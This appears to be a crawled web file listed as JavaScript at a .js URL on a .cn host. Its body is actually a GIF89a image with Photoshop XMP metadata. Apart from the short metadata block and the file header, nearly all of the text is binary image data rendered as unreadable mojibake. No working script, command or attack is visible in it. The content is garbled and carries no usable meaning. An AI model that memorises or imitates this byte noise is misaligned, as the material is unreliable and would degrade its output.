<ɃȜ�$�$�y�7c�CD5�w,�!�����
���O�G�}Ă�����X� �Ġ�iQ� �a ݀�@H-l��Em*�h`A���I!vP\��K�"�@�+@y�P�D3@H�= qmP�	I�@ ��VF�P0��kl	m@� � b �J#�"
�D!�[���DR6�FL��`�%h@�����@d2�3l�T!�J���bCx�k�i�����AB,��4���Fu��r�� �2��D�a�f �F�` �%�
H�H	��B fL��� d�H{��� �IB���c�! 8�"&�B`�APm	���Q�@+�Q�)�S��HR�n^���¨�/b=�q��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251105/347f53a1805f7934915347074087d90f.js
body_size: 333510
content:
GIF89a� � �� ڵ����R-.���絚�nh̜�q�����������)^�������������Ƭ����.�ʔz��֥�Ψ�rMJ���ǚ�֭�����ƹ�UQ���ֽ�����v���۵�����潦���G��yt����)��5 �rк�w	���2��������O��mR7"(����o�N������$ �o��Du���K����罸��ʼ�������Ns�q���T*�lV�Bm�K������zǋt��"�yf��溮��om�c]�tj���Υ����4e�'T�����ȼ��jƊk����yw�ig֜�˵�i=<�QN�h:�-�J�S���Ԋ����Ȋ�����*yihWDC�0/�r�������S��H�����������М{؛��m��zu������YK��뫔������Β{z�7��E�E?��}�U��jf�ֽΜ�����;��{竪[��z]XU99. ���Ȍ�����9���kY[������ޭ��ǰ���ی���㬄k��h[���ψx�{�{73�Z\ε�����ks��֭kk֔r�ͭ������Ƃvw������֭��ƽ���Υ�޽����֭�ޭ�֥�����������ε�δ޽�ߵ�����������νƥ�Υ�έ��������Ƶֵ��������ν���ƥ�������ս�������ޭ�έ�������֥��������Ƶ����ƽ���ƭ�ֽ����ޥ�ޥ�Δk��a��~��θ��ൽ�^^�ZYޥ�ZTUք�?47���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:9478AA1E4FFF11F09018A5C74F36D8BB" xmpMM:DocumentID="xmp.did:9478AA1F4FFF11F09018A5C74F36D8BB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9478AA1C4FFF11F09018A5C74F36D8BB" stRef:documentID="xmp.did:9478AA1D4FFF11F09018A5C74F36D8BB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ��5b�	�A01�ׄa���e�����p![�-��dڴ)��4�'S�2ir%���bʜI3�1��l������=��u3�7\H�R�T)���J]���U)V�"�����F0��,��D8B��x��`�.kx%KM�G�#�%c�!�����L�8懛2oJ^Yԧ��C/E����Ƙ.���4駤���z�ժX��Ⅰ"� � f �a#��R����$��1k�������+Y�4��ecŅ���l̳��I+�?t�(fΟ��v�@5��T�j����6**��Zb�e@^���.<4���V�H��I-a�}�L���M�ygJ}��{�)��|+n&cT�@��k�=5kYqE�*�Q�#�3�6�^D� �K�L �	��e%��G��A2&X������gy���e��8cg?���P,�Ԏ���c�Zq��DJa�0�Uԛ� �D^L2�	�$@��h��xud�G%cM:����!��؉1IV^O�պ�N�z�gR��'苩�F莬���~A�RCT��>�0ƁM��^D�Ub�	��/Ȉd�q�$d�B)� *昜��"M��KO��DTf����~R��Ui�X�_��u":CRAX\;�L�1�����$�[1� ��_@��$Hi��n|1&�Ύ��ﭘ��1�U�S{�i��R+�^�I���~C\UÇHA@.�@;d�Zk�;�BV���� S�# �0. i�5�<�QB���WJ�yW� F8d���fP�HU{/F��7��X��X�p}��&E:fd�K��2ym�dO�)ݚ"��ً	 �����-D 	x��T|x�B�b��-Z�Rċ�GE,��K�j���zPl�2YѶ!��^$a�#�79�$t�2�٪\4����P��� �휤��rR����B��v��4�zW���U)B�B -��Zd�CD�/�MJa��#��&aa�p��g�L 
H:�����%n�N������^+��c0���O�k^RF���F�X��,f���5��*&����[볔~Û�%��h�/�����! �@YN�4)�Irb��l�N���W��A�GV�Zi���d�tT A�@n��,|cO��A� N�ҖG'X��CƂ!2D�'y�b�Yb�g�	$�<u�=-��|(�fAls@�����!� lhEL��(��o�R�2i ����6���fa��	b���"Č	LB�':q��I.v���)(WJ�(���u�>H@��XlliH��-���� *@��D��'|ERt��B�a��0J<fMH�-SE�2Ʈ��ġ��ۢ����	0F9� �O|кBH�p��	x<%JM��R���)��U��e؂1���wE�/!j	x�E��*`�ʅ{P$A,�H�K�������(� Ⰿ}\`���B9Jpz,,�)\`�8b!�ܶ$\���}^pBo�Pð� ��� {<&~�l����ȫ:��F��h���qq?Y1F���Kؠr��'t��8���%�@
 N0�)���(,"	㘔o�S@uRJ�B*��!	!��z/E�
q��q�8��'r���h$�.҈in �'l`�K�6�q /g�p�_��^hB�p�$t�(Ƒf[-&�XaGE<և�#,Aȼ�C\�"�g˅�aoū�Y1�4�E_t9��)n`�1a�Ί�q����!�J�Z��T�/Cl� 7z3�G]�X��E*0���TLF��\(��Q�A�N�Ɍed`��`F�Pb��!��=o����}D!QpB��
�y�+Ȁ�"uO�q������� ؉��Pe�~@����{+++�`�9
tA#�ɺ!q5�I|	9�x�%�g�O�zJ��� �PӐ�L8�ѳ���?4�H��l�p��%ãs��AڒI^M���k_Y3�!V9��mO� 㶁 �1�S�W���,�f]D�RR��w=G�64�8:���	\[��[�ǔ���;�L4I���t�4���4/w���c�Qܠ��� w?�kb��r@��e�6)��H�Y/l�$&��B��k*[� d��K�ŝ���N̽�#kE�������t5��`�(�Y�(� �΃���5�Ю�8 "R���%l�pcϰ��z�_�6�Y�x�lb;l�'wC����P��N��`,?��{��!�  (@aܞ�D�/q��z��-�������n���zQ{w��f#�����霗��bN2�Y12>��TI���w+�dqU�iUdA��p	/ v�w��}և	� Z��Y����p��;X �g {6{B���0'[��{	aL��`�&P������xˣ469V]8b=��u��Qx�hrrPn��	$w�kd�Pג~X  ��`w�S��FN`>a�&�h�8ȳD	0ˇ"D�H��/��f#L� �F�Th� ��}W�y�Pnec�2[����� I�|�K���l�NT@�D�1}�T��PDu�A�"�(�����	��}�؈��y����y�wN0	a�_,�uW��}� 0�&��H�7�4<+�&ŷt��+zX���/�4��|J����և�����jv��}cfA6���g2��c ��?j���c`N�W��70@�@LĴ���ǵH(�+�qL�/Hs#,Ku`}2i��	���&�6rU�bU�]�x}6wq �Xa�iC����?�&BDI��p�����gr�T��1�8m(RE%A��Eڵ��y�x���y��	�p	�`^ЖT�
�PCc���_�i�?1�� ��`
�[��7	��$<H4X��3��@�q�E�HS�<A�t�UK�qX��h�y	!X`
UP hі��B�Fu2+�sX@;��?�ph0<# C�@o��{�1�I7"ȓ��R��g���I&Q>��u  �	��ǈ�h	�pM�0 K8��W6�co�_jq�����;e���PCb1��I	wL�Xɠ\t2�0u4�9�5n�  v�h�H�6y	���f
seP��9O1	qg>d�ka�Qf�.x�s&��`N�8{�W��O$�I�t��+�Ɏ{x'���(����%���f	�� U����P`��S�2�7)�g�03�7	�^�N@}pda�*�����MZ<̵���7a���P��/��"��>	��niPM`��8	{Vx��g:�f����c���gX O�<��1���O83��&ģ��v83!��)���/210*�T���c�	������k* �`.��!3���i�C`�F�R�±g_1��N�.fA ��w��3��!�[�p��l�\�����LDqn�����Z�6�U�� P �	�����	�-��1����'������dq�����[{O�)�����OˊP*�*QLŴn�	��f6	����
ep�N������g.P�ڈ�C)oJ?c6y��1!���d��dC� �2<���g8⨨rI��Җ8L[m�q	P�U������)`
0�����`C0 �p� b�1�G65:)���_ `��K�<?�- ����~�&��d�tx����ȎdiW��B�eP����ykz����6����lTnY���z!l@lƂL�Ƞp�G�Z��&/ᷙ)ĵ��u/���?�T	u4�AJ0rК+�6P �u3[`I����\P �	��x��B���_��z��<~#D��2_�!#�|QH�L*�v���	������8�`���  �Ɉ�`
VP P M �����0P\���P���6��aSwy�0��`��6�G�[��h���*x�""E+�F��:��X+�4�P�� �2���j�`
N )PtYp,�_��i��{ �
�Ag���)�,�� AJ���-N��2	ɠ����k���ہ+&0���GQ�	q�b&��z�hW)0	 �� ���� ��rTx �� Q�b2)��fwa�8�U��z <��7�蠋��<,�~�\S�P�64�@��C����Ll�����?ԓ��,w���w�&x$�<��[�W��{��m�~Q^���- �K�)�����(��p��`3�@��L����6i�H=je0v �f�V@�Upg2�U��è�A'[*p��1��~P��bҴ
x}@!� p*���9x�����p�qLD�l:�BH�1Ad����P�m�pP �i s�Q] �j ���k�#l�A68udࢺ���7����C�wd,MB�&�ڷF�����Y�CuPB�P�@��P $���h6`
�0��
ep	���:6
�`
M@���b62�p$��w�Rah����P;Ѐ�IP��(�<�pt9xt�ρ��v�wE�|�6a�� ������M�/�.�/W ����\ �m M�6P� ' �!hc�1�c��L�� )����g�):H��.r�/1���e|���P�/0؅ ���4��uPld
��FMpJ}���Z��b�U�R*$6AtC���R�2�k>/�Ҿ�	qC��¾$$L�7�dxM��(rNT��Q d@�`	 ���������gE����4���n�
�_�}�c�m��+��ܮ��g�`�V�����?|��&�h39Mx�x9A�fȀuP � �Z�P��{��F7:P�P�О"�3�c���B�a3� Ӱƨ]���%ð�&4m/��ĺ���>Ĝ1�!��'A���@���/��V��tdC�{-L�VP�=�ɖ`	��;}��[bc���gׂ �)j�&��]���[�����K����?��D+P�z�?��S�� ^q ɐ|@�p~�^�\��錺�@�z�Vp�, '[����w$��R-�c%�޽0�:����T�{<�D�r(<:���tm� ����$E�# u����qQ��/��ɟ�>�
�sJ�_��1	0��c"[��m��|V�"k������07f����{��DkX���`*c��0�?��@�)`}��6��3��Pp����gЅs�g��Z\ ���uΝ-6,��7���{gn�~l {���& �F� h��d�AK�ڇd�r=� -Wŉ�.~��AYÄڔ}���2m���2��O�nz	x�(/l��	�%ܸ�e��Uz	�vt��I��Qh�	H�:f7X�a�0��ac�� V�����q�Lڸ^ L��(ܮ]���`� ��&6�����5~����2_#B��bk!�Z�W�o��|Q3�-(�m�(Pg��\MDL�b ؈^����*.0��j���A���BL���޶-ܠ2�j �0 ֔}��+�d&�Q�f�2�`�� �("k�)�e �f/��k����>��� ��5�bk���@D����\P1�^��
�ƃ˨'��	m�1��z� �x�!f���$��m�q�f���	�3mvA�z! 1���"z�!�b(�`�٫ ���  ����� �WH��Y��5(�I����
K+�����L�b�1�`������Cotb,�k�a���-!Gx�-�@�.�@AĔ�����?/7P�\p��g`�� (P6N(]Us/f'7S��	�?��K�p�B+ `�mT��(5 �*� �9B�����u�b@��;�����i�jue|�Ӓ�o$�X#c�5�]:m0(M W�.٥z�-μ�n�h&��L>���~.0�e �T�*du�����(�'&��/\��9|����P{i�����*$����i@Fx/x��=\�a80�M�am�F&����� �q��^� �@���a\�S��F��E�4��.��G��⹩.Mzu��j.x-q�L���n�W���*f;(���b����W߄@��F�L^�7)�t�������^^�ZZiF( i�y�d�]Żi�2�	+�(�O=�S+�( �2.h(L�h/2Q��2
� e��d �/P*�BԲқP)�0�����!�.�Go�Q�0���w\B^B䋊 &i
�	�5J�,N�+���6,,�k%��4H�4q��z������Bİ�EX"])H��p�/p�	�Qx(0�E�K��lt�N�-Z�ڐ���$*;�DX���t�<TH�
�`,� j��6�W �7�(��2�q|��`�ړP�p��e�w�OX��V+XQ���W���"�	�1S�H�>�8�rB��>dgH��p��p
`	K&��Mb�05�4�C���Yq�����<�[��F�C�t���������k�W�8����b��LV�V�e���\�57򂍼`��}�EiLZ0;e�aL���1�L���D�OX��pMUm�$����mzl$غ����l�Ȣ�A��'1��d�M,�)�0�}B�D�  8\�)0�:@O��IsB/OJF�T�,Ĩ[��``�7;+,�B";�Ő߾�NU������p)w�:+��۸�� D4�k�����pjP�
W@q�XD��4�� ~#����^�5+���ն#*Q-����t�"��'<]#�4��5�d\�^7ũS�VұO�]T��}\�b���Į��i�%�TQ��b������P[���^PE贆�!i��׾��T	W�ano��)i,,�
r�U�Sd}[J��"��N��0 �D�zB�8*������h~I��P�(x.��f��P@ق��I �ƚƱ��tY�TudGL���c��
�2е�-9(�7���%1�.W�a�ve�H�kz�p�"�;L�*���%����A'�GR�f�\ji[dZoS �zڢ�H7� +��Y�J,$��h�"�\M��I0��S����\2-{0�ƅ0ؤQ0䒳U}۝P�2	.4�U�@��^� ���h�4�ĵ3���WX�]7�*��&�ؒu���[���>� >��<%ҰT�D}�0yǤ+ׅk�瓤ae�mP.��޼߽�wU��Q��ĚT�����]d	���1�¦n)/�����.�1g�NA� VD*X�����Kop��2R+�'r�{G�.%�sa2X�"�owsa���88_ֲ����b2���]rp\{Q,��H�i	|oӌ)���U��v��(Qp@M� �T�&��3*�a����=�a�.˥��z�)�N�s
����[�I�V�<a�LoG��Dw�������W/cc���U��	�s�@28��,�#��>ߤlqWw]���N�SA��+�"'�8ˈ�^@G�P�.�6u��p��@�!��Ч��C��@c.[ii�:8p �@0 '�����C�!
���r쿔��1�����K�?4�
h3O(�S8���[��z���'��֐U�/�1&]2�^2��'x��I��C�� @Rp�Ap�(����p� ���o0� T�`�~������P+�����H&**�����+k��D6��I(�My/yi����34^"��/b��� �c_�(p+ �1�&������@d�1��]1D� �1������0㘋�a��ЙT�6<9��l)1m��0�/|���ĉ
+�KCʛ��S���`A��[��{��`�,� �2��H?�H�[	\�\��o��UZ%'�����'��J�i�$"6�K�	@�L��J8?���²غ�qCA4+h�,�� ����\���d��$p�S�c"��ƈ(��Ќ`L�]��(P���ґ#��qH������H&���RdL0"�)G��>���~q�B#��8�K��syp�A��;X��K��JA,��9����0Fa<�\��ӑ��H����C�(�~)��C�0����	0"�!I�����`¥љ:�����x�&-!����W�ŝD�o�1���3 �i�o���A��dx ]� ��>0��G�I�������y��L1]�B�$��p�H�<a�TA�̺�*�x�bI��I ���{�-�I�l�K�	ƅ�[� �`�N�
�4���������М3(����,ǲ�?� Sъ�!���"��=�i�aB��	:�X%�i��@��P?�C����3N`h�`�
T��>-�J�A'`�5�(Ol>�(���	M뫧�A��ై�I6Ԕ�d+°�����̓��a8-S8�� FA\�����"�F0Oc.r�?��n�%�:�":6?��o$������4TA��ZǇz(e� y��	��((�M�O�[?�p��
"�aQ!�d��(=�l ��&��>�-����P���
+��"�3
��GM����ǻ��7����1M�<��MP������d����^���>  �H���ԕ�x�4��#�����k�T ����K*@IJ=�9Ѣ�J!C�#��/Г��-!�o}�������$�A'�˃��e�:��
p�T#�b�Aՠ
�2EB:�@��#����[V��RS�MYI洯1LA��i9����q���\����\0��WPY������Pչ(��+��$�2U�9��0Q��E����fO���a��N��xD���:�C3� �Php���ؓ@����^� �@�8H���|�
?��<�9b���U#���I�*����oO��Y�R� �ɸ^�yh��{�
��b��A�S%�� ��؅o�\p� �8��p�3�q�Y�>@@��[Iy�bh��@ݚ.�����d}�G˒̱�$I�� �غ��/���(�t@��x��hP�.1���V�����8�_<L������
�ٚ \.� '���U�k�����R8����|<c����g-�T%E�t�ȕ܍� W� ��e�8���ܷ���0��uZ\x���Ѝ�H�I����u*&��rB�CY
<�������Y�E���,F� �����^� �δ1^�8����e�� �X�^���u�@���vȊn���y�Q9� ��b��a'ڊX��� ����?�K�<	O�(Izz�5*�1����]�P�9	��^1�1��H��ܴ�\d�Vd��������r���2[PR1+F��Dz.�IJ�(��9���mXְ�r��������@b0ϧi�	��h�^�b��_��	�ՆF�Z^1U�5��A�)H o ���
q�0������ �W� �b뼙* �A18�~�K��I%X���*\j��^H!�\Ƙ���h8U���0�"�� d_�\F��(0�!��"�)��S�s�2�1.z�;J2 .H��. +���L(D�]|��Q���/��ÃP��6<=L���ehm茸���}�F^`)��؄)(Eɠ_�b��q�B坛z.�x,�5�H��3Y����]���ʼ]V���`2��71���ZYM�1<���剛�����mx�*A�G8橾� �v�������2��&+k��)�a�W��&h/%B��ĻՅh�1d�i/t����( @��Q���Q�x�u=Lk��3	d��G����_ d�j)��!��)��v� @⫘3����J� S D�H�N�� ��9�:D���{�}<6����?l�m��gy�`�G5�� �Z�^h�He��"�jB�2�!��O ��~_�k����,nh.(�1+hF��z��Ѕ�F�m]�T��o3�o�(���8�Ke�A,p3����D� ���R�j�pw�)��Mh尣�ĒD2���ɰ��)`�L�����6 Yf>2���2�[GK��P6��Nr��U#���V�b�OJ�M���������pL��:��:�����d`���Bq�b'F���Im������)ȉ=���>������3Gdq!A*F�5��>
$�6z4�-A�r��"��R�lL�p��������=�SR�� 0iJ:o`(�����I���8�:@���8�=ׅ˺��69��c�^�?���;)�V�X-���U�(��r��rP�"��L2��!X�*�ah0��r��S/w*g񨀁`�X�2�5{�K��\���y�{�@?�����*��ȋy$�g1$��9q?fWve������˅����.w�r���)��m&���(F�4�!�"5���Q_���q��y2h�K�(��(��:n�o/�  bȊI�����d��g��U�A�y!b8t���/�!p���L������2��OɎ8�0H�$�i�ti�D�1���7� D��������p�B�P]/�B2�1x����'��!A�r �w r���$
*�r�A H  �p P�ʀ�)�����!��������"����    E� �W�"Rʹ{e*E���\��	
�/.�� ��8r�% Rg�Pl؀��L�m��9s� ���``�0bİ�I��n��2� ����*N\L���U�T�!_K�*Wʛ)_	����n�C�՟�L��`��cw�=�xɆ �
� �ȩ̏=�")�Y7 R��zP���L��M�#z�20i��`�py���"$�G��!��;t��	v�.b-�5�T��/8��+��w�RgK��00�_7=zn�^�%D@�q(H��=��<�g	Jb��AN7|)��;L�]�-E�5�$�� 3��18X;��������ć;�TKa���ȘMYܐ���S]o�0�1�<��;��TEr��?�`a�RHɂ�DS� �0�M70z�e�7�������7O��P�*�SJFI�1��2AH�ύWd�g���
,�D���9蟽�2�t=�?
Ԁg ���"�'��X�W�#E.����;���
"�$4c@�G��M�@�I��
�i�*��*{
���jr�R�^x!�Rgx(���*����-�޺9Љ��@�3H����[�p�L!�|I�������E��E�W���	�Evf��0��.�OB��Q|�K��z۪��~ح�$�x�CN�==���)k~�B�cz\q^C�3g|x�x��J��hN7Ir�C��Q4@$ Ezf�Y��[��
hγ#�9�rc��#�i�3)|�|*�����y��=��7�[n�V�R*�/*p�B�W���w*���R��O���T�4c�Uйn� _�<�L����Kݠ�m��p,EZF�`D��c`3؁wenhw͔3EqE~�� }7|����Do��@��EL1�ezlKM`Ms|9���z�M=���O����U��m�f��A+Z�� �1�(Lbu�߆n�Q� ;""Gv~1�p�l>ϘG�^�8�)@J"�6�(�g(���"�O�#�}�-$��3����0A-���I�0��^,p0  ��y`JSV���h��+j
	G�V�ѭbq���D��.�J<z��혲�=Yoh��Ҕ�Ɖ"����H%.����CP#�c�,A�f��.���FBEDaX�@ uGR�pdzl���ł���ȅ?~q�S���7�BQP����� 4�����تQ���bn )N���g(�jП΁j��
��ȥG����8F0��/tr20@:ƭ��hT��c����Ԩ�G6��)����U	��|
�w	������!-<���U��md��p�p���}�I�g ` ��4�B�c�����M_��|��7E3�R��Aq���3�R豭Ԡ;�Ԗ��oe/��Yv��H�m~^�ju�3��-A�K�i�$��D���?�E3�G�v|F/*��l]T��S� ~��j���gp kG�z��.�u�f�8�?�
*&��
k�«��!�ݐH.���a.0��H�E�!(ns�[�0�0�t�l0�V�Z�*\3�_:Uz+�ld�Ģ��[����+�_l���EH.[�	QH��0)�ՑEz~w���N�H!zƅ&`�����z�c~��7n�?�k(͞��n�_S��� �h7A~{X�~k#>���uX�=�"���:'�+��'�h��6�KX�
��1�`�i)�:C��\AhE��u�� <�
U�ڥ�I��1D�ۿ%�E��>zfT�gM�8�
�%�K�kn�l0`F2J@�����s�Rm�>T�p��2��� ʫnJR5�H�="W,�B6 �w��ZQ7��x�L��d5���B�t�p��$��� C�.�*]�RG-��JM.��
J�yd�;ϸ���$��H����.�r�_��?&�ۗ5Ώ~��P�>�}R8�zW���:�����}����CtZ�؝��8�nSG=W��A�Ӑh�5��h�+{��T������^��#�������X���T���������G6�gϒ��[W菌�펳HJ�j�lv(���X�f���1
��N����Ty�C?Њ	n� 	µw/��oq���v�;���c`�%1B�������;QM�;X�Z���&B��04,K�c��4('.��op@P-&W��.��N�_J�_P�Ԩ��m�{�o��K�F�np:�H� 2�!
�2����S�Pۆ��RJ�����;��|oCvߣ��q�-5J��x *��W�F�:Vє�g�xq����_%��$SP���O��e= L�
�$�	qo��E9xCW�D�����،��U��^W���A��L�T��k������,J�$�Y87p q`f5X�IW
D���=��(]�������d٫��d^9�V%����lE6�Y�G9$�
C2��E�@�� �0����b����8��tD� ���(ն��Y�?0_P�]�E=z�������B.�3l]��`i��IǠE'��< <@.$ 4T�G؀�>`�-\IR��\�58X�",��!n��pJ��ݏ���&<�ҁ�ؘ	�ab�R 7�ɕ��;�C�P��$@�'\ �&�� �7,�6H��vI���TM�?�#=��3��l�!�����H0�d(�'�@�F"����IS��KV
E}��N`�9Yr����_Z�A� \���%�`-��]�Y��Ti� P SmE�J�O-�@�&��BLvi�pᄤ��dP��=�`�C�A4\ &�@�բ�Ň�m�[��X�
�<C��Pq!veNሿ���4!E*%Sb��|�əT�B�I��@�l��N6\= ���Ӝ���_��q�4���7L>TT@����B�JlƦ~id��K(��p�riV=mԫ��~Ca���d�HC�J9f�ӝor�-UӦݲ��؜� ˫L�|�4��)BT `��!W�}~���tC�p��)U�l
����e��
]d��wY�/��,5H	i/АFNI��A��3P�\
d�RT=�xr�� xA$�4��$���H�����e��h_����\!�Q)�	l⧗0���B������+�����R�_��xd�(�]t�	�nnH�\A�\Jd�Žp�d���� ���i,�R�<�>����0�]dCXU��d%��?l��y�&B'^�0�N9��]t����f$��VdC�QZHA�j�3�HB9p@;��ցBE��;�F�"�n0�\�"@Z\Ī��4ýL�]��\�Xs��3����n��?4�N�:� 4lk.(�^m�1 �	D9LM��H��E�Ѫ�" !(���$�i��7����B �� �T���5D�5XC2$�	,,4,��&X �	8�� ��ā`DxAc�f��&D�'��&p�p�ȁé�&~�Bx*�*�}C2<kW�b�k�4 �Ԕţ��v�$�q4���lZتf��mܪ�k4�h��PH��@Up@æc2Xö~��n��&C0�� K\�ih� t��@�h;����|�'L�d�����ⶒ^:~�7@|��;�4p tk:�b2-(4hk9| +��&���7 �1xC�Ӿ����������₧�b@  !�
 � ,    � �  � �� ���&  f �a�*,�]��a1q�����A��A�2m@�T	-�H�#?�Z	r�?\�p�ܙ�`Ο3��y�_Q�
`)Ƞ7$�U�HA���`UY˰�L�%Va0b#č��D���>e�"U*K��dʠ��Sp�\r��8��� ?��'䛕c�� ԂR�"�j��ԠG�5�j�*՛N�E���^����b��?��x�2�1 �X�7���=BF�`2� G�T��`˚q6���X�N\�V���sN�KMw����T�I����?�E��RH��?�3���1S�pQT��F�$����#�#�(��'}p]_������M� v،3%�z��T�!�,��zB� l���3-՚J�8��j��wH�D�aQ�o�88�?81�)I��n�$0��$��#���b2")c{B �1��AJ�m7�����XK���eP�X|7i&T��)E�i����JM�fU�E���hR���J�$�����?�@����2F1����6.T` י4�2'��	A���`�2&mb)U�c�4�{9e��k�	�^�U��ڷ�5Z|�����U���?T��m��#��XLB��:�D�1&����$�Gɤ�,_bU7hc���b�,�Ag����������.֓Q�y&`L����3!0X��B/5<՛���:�.x�.TH00�h�\:�� �P��,��c[��O9��H�w���K��y�˻xS�eBu�h�A.�U�f՚�JF��L2Ge�M+RC��S�)��)Qx1	�>����0N��aBq��A�Q�X�6j��7)��q���h�*���ݰ�WTg@6IrQ�W�TI��)ޗ��O:ؘAH��:� !]a��A�YXc@N�aB0��3�@���	mL�"V��E6֣ʕ�ݭNƘ��O��R�%E	oS�i`�$�HA��JB�	��Ġ�p=/$�Q1&�A/L DQP�	MPX� 3A�T�j1�Q�!�L��� �A��J�*����SB	�|��\��)Fa
���@p%f*�����h�HD��bt������^���cN��F%f;9$I��-�(*1�H�L��q��w99ʣ�dH״�]B��b�D%1e^1CϮ�/P����?�`4��(�C��" � ���`~J�cPǐU�~�ӑ�N7p�R@:� %��wG�"��)��J���J�H&P*������,M�+�7	�`�@2��1/������Ձ$%��O>֚��5A���V�D�H)R��Og)�)�$�����E��2����:�4`�� R���9s!B�HcX�b�RLB杚Tg1��d����6���DK�p��?B��S\�Ц !(�F��A�*�!-H�`�r���)�0�	�  �0�Ҝ����K��0���/�ᑑN�?�h�2�S���)̄*��Ԕn�7H�G
2�,\Alh���8�V�h(����^cr���&��V�N`c:��,��hF��gy z��X+�42�ڐ
.��.�ʽTS�;�b^Eq�&
a��a���'fѳ\�Y((�`����X����֒�6k)�f�	((z3�K�t�1��P;�c-����Ӕ�D��̍&ks�Q�\0� ���>@��Bl�l+�v��8b���Y��Bg�M�`�!�6B+�5Z�\�z�]OS\���@���Z�cjw��b"QC�P��>�C?0��8���e�D�&G�8�	���d寂��7́�	����a��1�J2K?�<KG�8�a�-�D�'�S�"Y�#�>����ʺv�c��s?�!���c��x���1��N��������n�`�Pl �$~<:��p�-ITO���k�Leh�(���[�^,5#�\��"[a�0!�~�8�$�Gw�RcOi�-t��/;��7�!����v��֢g����Ԡl��l�:6e�}x-��g��]$��s$c<�	�.^PL�C 4�	o���8�#~�#`��Ū޼��4
r��\�/�-x34 �T�Z.8��j�F��+���G�J1*[�rm�X�ԍI��ڢ4��(�xn@��������ĈW��K��w��,`֗�i�������O&�	0�v�N��p��dY0�zgeC��~�cr ��� R82D9�Q+�f"�����`�~��w�&p_f�F��_�u����ظ �7_fJ��j-{#��A�d�����WB�Z�󈑉��Av
��5�YN�����%G9��~j@aj�{޿��Z���!����/� }�ɰ|��VN _�C3b��� ׁG��K�c#�O�R#�r�-�2$�q@$HM8$�r�Q��`r6{&'{�v	6`��%�{��eR+�g 0 ����1{�,o�N�80_P�,֐����[P�52RpC��][ׂ˖< �X�aD�Se�q���Wr !{�Wf�	-�	��96} 2o�!c�P�  ��+1��JCS&c,�y6uas}�:�C�:�5MbW:��z�gP�)��a������	�p	�6b��VC�g�f 2���` 8f��v�k�B��B�W(pay��5P�O�hz�y�BXf��&�~�=�#J$�A�]>�pЃ7w�	��]�U�4��(ՄɈ�dWR�5TH��Qp�c`Ka��ױ}B56�W:��2av�\�T@� U�	Pj6�	�(�%G�lW��'{6  (�8�t_4�`�	y�G�"��3QFQ �U��w�u�5�r#_�>ϒy}�y?�?�(-�1T���BQ��n�� ���	��v�8f�hn7��lwA��c��2�X`�_G�Wy-#�N��Ⱈ��� ��sh�Q�h?��u�!H@;���i�Q;�DU�n��@rqi�|H�zx	cf	�&p	z����E����� |�� ��,Y�F�g/����s��)Tc`/e6a��G��1��-��M����� �f����p � ��� `	U Up	�@��G+�f&C3lH��k�Z
�ְp�53�tД�> aK&@}M�a��y� ����pOT�11�p�HD%I�T��u0�sI��8�6p�����	e �p���V��80�g�&+ �9# '��>� G��&�,M�#���ّY�d}Z��.R�*�he�5a��a�(m
EƐ �p	��v��v��	P)p���Z j��	Y�h /%4�E&ܐ/	9������B���`�G�R� `Y���Gk�"��
�G�r ���;AbUqp�%W��W�&W M��PU0:0������0[>�8ĉ����� d/!���B������c0l�WJ���0��Y�K�֊��T��� #~����-.nP<X��)�E*��	Vp4�Y �"rP�pi�?.09Y�k�Io�����:�1��{�8�p���0��5_?w�O���HY�;)�
(�@;-xaq#e	 x����:�� �0�n��p	/0�F���"��24A)[��cʘ|�2>���	�!k��X����>�?QבWg}�	;6�P�Q���n���	P@�q��l�������	JQ���	�k����U0 ���k��NU�G�)e�3&[W��dp�h:6r(:�}��p�(����P+S) (E�v*arEzq�^}P �wVYQk�9����YX�.0xϪ�������P����R3J����00axp�rp�96ڢ���5%�����`�0��[�{H���	U0=�kM���"/��&��r_��cr�*!x���&5������R!�_�X��M��"�Í��(��(�(�C��1��H�T)�* ����I���6U`�0	�p�����s��6����5[��Wg�I����4�bW��0V������᮪
H�sÏ]����R��(�R���@�rƬ�8����r����0U  00�M0�8h��!4�@&}p�ָ�A��蹏 :	��FS4WX+c��p��cy�bC:�G��7�:��g���A�>Av	�rPq���i�9�\0	"`��P���8	�J��7��/H�)��X|�4���1���0^p�6��4}ק-��/�g(��my�Ǘ�p�r �`�c���`	�p$�J�Q K����P 0�0�U���x���/Lo�Ug� ��� �4dX�ڔN`[xcq�`�b�-�)#�����G���J���-gsԋ����
cF���vq`)P Ǌ"^0�����7����?�FY�ZB�4R	 (�B_0J|Z8`�M�xh�(�wOWY��2L6�y4��29�d`	��Y�͸蛌 J�S �ep�h���zX��YoAS�C+���g%+�0�|x�hL&�E��m ,؅AGYZ/|(��0�Th�Z6Pt�X�@��\`�o�vuf�/0���_�p	������Z��'�����RёVv�|��A_ �Q{#��(��\��9mkp��W���-�G�[��G�c)m�dP�Y$W�ir�W�]��$�mNh M`| 4|�/������:���m�^�*Ĺ&@_R��#��01��#Ah`#L�3���df�1�]� d0��`	���t٧�0��5JP�Є0 P�N�?��u�f���is[��x:b�R��ߠ�0�I-ϲ��56�D6?$#5U���q����@}����������ѳ���p�.����,��V+��/p!��k��L����֐ �0V�׆�,S��t*��-��"�5�ي�:e��`��y�1}�`	� �mקP���U� ep	e �)P��(�����&w�'���74�KX���:&-4"n2��1��iWLG�a�L�ђl�q>T;;+������ ��	�����pP���V `��X I���<4�!��R+���׋oN� 8��ɰ	 jD���|�'F��O>å�yG�ˊ�����OY�0ݺ`!f���0��h���80.o��{^`	��ɥ��B�ρc�<x˘#����=�:��[�&���